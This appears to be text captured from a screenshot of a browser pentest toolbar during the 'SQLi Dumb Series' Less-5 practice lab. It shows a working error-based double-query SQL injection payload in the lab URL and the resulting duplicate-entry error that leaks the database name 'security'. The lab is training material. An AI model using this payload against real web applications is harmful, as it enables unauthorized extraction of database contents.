 Less-5 Double Query- Single Quotes
http://192.168.2.220:8080/Less-5/?id=1' union select 1,count(*),concat(database(),0x26,floor(rand(0)*2))x from information_schema.columns group by x;--+
Search
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.2.220:8080/Less-5/?id=1' union select 1,count(*),concat(database(),0x26,floor(rand(0)*2))x from information_schema.columns group by x;--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Duplicate entry 'security&1' for key 'group_key'
SQLI DUMB SERIES-5